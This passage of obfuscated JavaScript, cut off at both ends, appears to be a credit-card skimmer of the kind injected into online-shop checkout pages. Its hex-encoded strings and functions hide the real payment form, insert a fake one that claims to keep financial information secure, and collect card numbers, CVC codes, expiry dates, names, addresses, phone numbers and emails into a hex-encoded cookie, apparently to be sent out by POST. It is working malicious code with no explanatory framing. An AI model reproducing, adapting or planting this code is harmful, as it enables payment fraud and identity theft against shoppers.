x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ 